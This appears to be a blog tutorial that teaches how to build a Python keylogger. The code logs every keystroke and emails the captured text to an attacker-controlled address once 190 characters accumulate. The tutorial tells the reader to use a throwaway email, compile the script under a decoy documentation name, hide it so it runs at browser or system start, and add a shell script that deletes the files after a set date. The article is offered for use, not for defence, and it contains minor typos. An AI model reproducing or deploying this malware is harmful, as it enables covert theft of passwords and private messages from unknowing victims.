In this article I show you how to program an advanced keylogger that sends messages by email and self-destructs after a certain date.
The code (we will save it as compile_docs.py1) used is the
following:
#!/usr/bin/env python3
from pynput.keyboard import Key, Listener
from email.message import EmailMessage
import smtplib, ssl
keys = ''
def on_press(key):
print(key)
global keys, count
keys += str(key)
print(len(keys), keys)
if len(keys) > 190:
send_email(keys)
keys = ''
def send_email(message):
smtp_server = "CHANGE"
port = 587
sender_email = "CHANGE"
password = "CHANGE"
receiver_email = sender_email
em = EmailMessage()
em.set_content(message)
em['To'] = receiver_email
em['From'] = sender_email
em['Subject'] = 'keylog'
context = ssl.create_default_context()
with smtplib.SMTP(smtp_server, port) as s:
s.ehlo()
s.starttls(context=context)
s.ehlo()
s.login(sender_email, password)
s.send_message(em)
with Listener(on_press=on_press) as listener:
listener.join()
We must replace every CHANGE with information for sending the email.
Obviously, the email used must be an anonymous one that you can throw
away. Basically, with the above code we send an email every time several
keys are pressed (when they occupy 190 characters).
Now we are going to compile the code with Nuitka:
sudo pip3 install nuitka
nuikta3 compile_docs.py
The program will have produced a compiled file called compile_docs.bin.
Finally, you need to make that file run when you start a browser or boot
your computer, as explained in the previous article.
If we want to make the program self-destruct after a period of time, we can create something like this2:
#!/bin/sh
DATE=`date +%Y%m%d`
if [ $DATE > 20230501 ]; then
rm /usr/share/doc/python3/compile_docs.py
rm /usr/share/doc/python3/compile_docs.bin
mv firefox.bin $0 # Removes this file
else
python3 nuestro_keylogger.py
fi
The steps to remove the keylogger may vary slightly depending on how you have hidden it.


Comments